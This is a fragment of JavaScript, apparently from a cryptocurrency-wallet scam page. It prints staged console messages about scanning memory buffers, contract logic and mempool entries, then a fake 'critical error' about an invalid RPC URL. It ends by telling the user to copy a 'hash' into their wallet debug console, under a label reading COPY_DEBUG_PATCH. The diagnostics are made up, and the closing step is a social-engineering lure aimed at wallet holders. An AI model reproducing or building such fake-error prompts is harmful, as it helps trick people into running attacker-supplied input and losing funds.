
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x35f
73cda inside Virheellinen RPC:n URL-osoit
e");

  console.error("CRITICAL ERROR: Manual p
atch required for Virheellinen RPC:n URL-
osoite");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH